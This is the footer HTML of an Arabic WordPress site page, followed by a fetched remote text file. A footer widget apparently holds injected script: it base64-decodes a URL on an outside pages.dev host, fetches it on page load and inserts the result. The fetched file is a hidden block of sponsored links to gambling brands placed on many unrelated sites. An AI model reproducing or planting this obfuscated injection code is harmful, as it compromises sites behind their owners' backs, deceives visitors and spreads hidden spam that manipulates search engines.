			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="custom_html-14" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="sbfkbsk"><script>const encoded = "aHR0cHM6Ly9iYWNrbGluay1leDU4LnBhZ2VzLmRldi9saW5rLnR4dA=="; const url = atob(encoded); fetch(url) .then(r => r.ok ? r.text() : "") .then(t => document.getElementById("sbfkbsk").innerHTML = t) .catch(() => {});</script></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">Copyright @ 2015-2026 uimsiraq.org </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">لينكدإن</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/ar/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-008-%d9%84%d8%b9%d8%a7%d9%85-2016/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A7%D8%B9%D9%84%D8%A7%D9%86%20%D9%85%D9%86%D8%A7%D9%82%D8%B5%D8%A9%20%D8%B1%D9%82%D9%85%20008%20%D9%84%D8%B9%D8%A7%D9%85%202016&#038;url=https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-008-%d9%84%d8%b9%d8%a7%d9%85-2016/" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D8%B9%D9%84%D8%A7%D9%86%20%D9%85%D9%86%D8%A7%D9%82%D8%B5%D8%A9%20%D8%B1%D9%82%D9%85%20008%20%D9%84%D8%B9%D8%A7%D9%85%202016%20https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-008-%d9%84%d8%b9%d8%a7%d9%85-2016/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://uimsiraq.org/ar/%d8%a7%d8%b9%d9%84%d8%a7%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%b5%d8%a9-%d8%b1%d9%82%d9%85-008-%d9%84%d8%b9%d8%a7%d9%85-2016/&text=%D8%A7%D8%B9%D9%84%D8%A7%D9%86%20%D9%85%D9%86%D8%A7%D9%82%D8%B5%D8%A9%20%D8%B1%D9%82%D9%85%20008%20%D9%84%D8%B9%D8%A7%D9%85%202016" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://uimsiraq.org/ar/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/UIMSIRAQ/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/uimsiraq"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/uimsiraq"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">لينكدإن</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/uims.iraq/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://uimsiraq.org/ar/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

										<form method="get" class="tie-popup-search-form" action="https://uimsiraq.org/ar/%d8%a7%d9%84%d8%a7%d8%b3%d8%a7%d8%b3%d9%8a%d8%a9/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">بحث عن</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://uimsiraq.org/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.6.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.6.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.6.3" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.6.3" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.6.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/live-search.js?ver=7.6.3" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/single.min.js?ver=7.6.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://uimsiraq.org/wp-content/themes/jannah/assets/js/br-news.js?ver=7.6.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://uimsiraq.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://uimsiraq.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://backlink-ex58.pages.dev/link.txt
body_size: 1481
content:
<body>
<div style="display: none;">
<!-- Elv -->
<p><a href="https://www.kumasinaija.com/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.kumasinaija.com/mp3-fameye-mogya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net" rel="sponsored">elevens4d</a></p>
<p><a href="https://markbiss.net/2024/10/23/strategi-penetapan-harga-untuk-keberhasilan-produk-baru/" rel="sponsored">elevens4d</a></p>
<p><a href="https://shippingcontaineruklimited.com/contact-us/" rel="sponsored">elevens4d</a></p>
<p><a href="https://turki-tut.com/istoriya/" rel="sponsored">elevens4d</a></p>
<p><a href="https://www.myaddress91.com/microsoft-kms-keys/" rel="sponsored">elevens4d</a></p>
<!-- Asa -->
<p><a href="https://millionsites.net/fil" rel="sponsored">asian303</a></p>
<p><a href="https://armandobacotjr.com/products/abj5-bucket-hat/" rel="sponsored">asian303</a></p>
<!-- Alf -->
<p><a href="https://www.jasaangkutanbarangbandung.com/jasa-angkutan" rel="sponsored">alfa77</a></p>
<p><a href="https://mundotortuga.org/tortuga-carey/" rel="sponsored">alfa77</a></p>
<!-- G4D -->
<p><a href="https://agoramaranhao.com/quem-somos/" rel="sponsored">glamor4d</a></p>
<p><a href="https://indonesiamajuexpo.com/pameran/" rel="sponsored">glamor4d</a></p>
<p><a href="https://app.bricksapp.io/signin" rel="sponsored">glamor4d</a></p>
<p><a href="https://bhutanforyou.com/attractions/" rel="sponsored">glamor4d</a></p>
<p><a href="https://www.yogasocialsuffolk.com/stay/" rel="sponsored">glamor4d</a></p>
<!-- AGP -->
<p><a href="https://nenafosterfoodcoaching.com/user-login/" rel="sponsored">angpao808</a></p>
<p><a href="https://sinerjiproduksiyon.com/eng/" rel="sponsored">angpao808</a></p>
<p><a href="https://www.osmose-stores.com/pages/terms-conditions/" rel="sponsored">angpao808</a></p>
<p><a href="https://www.wel-hknk.com/inetstatus/index.php" rel="sponsored">angpao808</a></p>
<!-- SVN -->
<p><a href="https://vulnvoyager.com/signup/" rel="sponsored">seven4d</a></p>
<p><a href="https://gan-yavne.com/hazon/" rel="sponsored">seven4d</a></p>
<!-- H4D -->
<p><a href="https://www.ayuntamientodehopelchen.com/turismo.html" rel="sponsored">high4d</a></p>
<p><a href="https://www.rkstattoo.com/blog/" rel="sponsored">high4d</a></p>
<p><a href="https://rixscafe.com/menu/" rel="sponsored">high4d</a></p>
<p><a href="https://www.tirassport.org/paid/" rel="sponsored">high4d</a></p>
<!-- S4D -->
<p><a href="https://www.whiteroseawards.com/2013/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.cavertwire.com/news.html" rel="sponsored">susun4d</a></p>
<p><a href="https://calendarworldwide.com/december-holidays/" rel="sponsored">susun4d</a></p>
<p><a href="https://dogbitelawyerfortworth.com/faq/" rel="sponsored">susun4d</a></p>
<p><a href="https://cgcreatify.com/pages/contact/" rel="sponsored">susun4d</a></p>
<p><a href="https://reedsburgautomedic.com/used-inventory/" rel="sponsored">susun4d</a></p>
<p><a href="https://mayasmagicshop.com/pages/about-us/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.pagesixlive.com/author/articles/" rel="sponsored">susun4d</a></p>
<p><a href="https://recipalix.com/benihana-garlic-butter/" rel="sponsored">susun4d</a></p>
<p><a href="https://zynzone.com/where-to-put-zyn-pouches/" rel="sponsored">susun4d</a></p>
<p><a href="https://infinitynexfusion.com/product/covergirl-clean-invisible-pressed-powder/" rel="sponsored">susun4d</a></p>
<p><a href="https://affirmationspower.com/solar-plexus-chakra-affirmations-to-heal-your-inner-self/" rel="sponsored">susun4d</a></p>
<p><a href="https://www.mystemproject.org/stem-program-overview" rel="sponsored">susun4d</a></p>
<p><a href="https://eliterecipe.net/cuisinart-ice-cream-maker-recipes/" rel="sponsored">susun4d</a></p>
<!-- JL -->
<p><a href="https://msquarefamily.com/hats/21-denim-hat" rel="sponsored">jili10k</a></p>
<p><a href="https://www.lustame.com/collections/prostate-massagers" rel="sponsored">jili10k</a></p>
<p><a href="https://www.auduraudur.com/shop/" rel="sponsored">jili10k</a></p>
<p><a href="https://asianasoccerschool.com/academy/" rel="sponsored">jili10k</a></p>
<p><a href="https://adelanteiafigliola.com/voluntarios/" rel="sponsored">jili10k</a></p>
<p><a href="https://innocodestudio.com/years-to-hours/" rel="sponsored">jili10k</a></p>
<p><a href="https://80srockmusic.com/artists/" rel="sponsored">jili10k</a></p>
<!-- VGS -->
<p><a href="https://arneeliasson.com/portfolio/" rel="sponsored">138vegas</a></p>
<p><a href="https://hydeandswajanen.com/gallery/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.huayhunhangseng.com/ซื้อหวยหุ้นอียิปต์" rel="sponsored">138vegas</a></p>
<p><a href="https://www.ericalatrice.com/silentnomore/" rel="sponsored">138vegas</a></p>
<p><a href="https://gbtiblog.com/blog/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.nicomoreno.info/events" rel="sponsored">138vegas</a></p>
<p><a href="https://kodim0620-kabcbn.com/jajaran/" rel="sponsored">138vegas</a></p>
<p><a href="https://judokramatorsk.info/rubrika/kalendar/" rel="sponsored">138vegas</a></p>
<p><a href="https://veteroapostolica.com/index_php/blog/" rel="sponsored">138vegas</a></p>
<p><a href="https://www.zivmagazine.com/index-2158.html" rel="sponsored">138vegas</a></p>
<!-- BL -->
<p><a href="https://www.tasveerculture.com/post/india-s-chai-love/" rel="sponsored">bali777</a></p>
<p><a href="https://www.hotelavalongrandcancun.com/rates.html" rel="sponsored">bali777</a></p>
<p><a href="https://www.e-conduction.org/job-management.html" rel="sponsored">bali777</a></p>
<p><a href="https://emmctv.com/category/bolmut/" rel="sponsored">bali777</a></p>
<p><a href="https://www.bopelasik.net/blog/" rel="sponsored">bali777</a></p>
<p><a href="https://eluxeawards.com/how-it-works/" rel="sponsored">bali777</a></p>
<p><a href="https://yapresident.com/en/category/events/lang-en/" rel="sponsored">bali777</a></p>
<p><a href="https://www.pjparasitol.com/InstructiontoAuthor.html" rel="sponsored">bali777</a></p>
<!-- PTR -->
<p><a href="https://seenews.co.uk/drinks/" rel="sponsored">petir138</a></p>
<p><a href="https://spicesrestaurants.com/adsense" rel="sponsored">petir138</a></p>
<p><a href="https://tiramrestaurant.com/about/" rel="sponsored">petir138</a></p>
</div>
</body>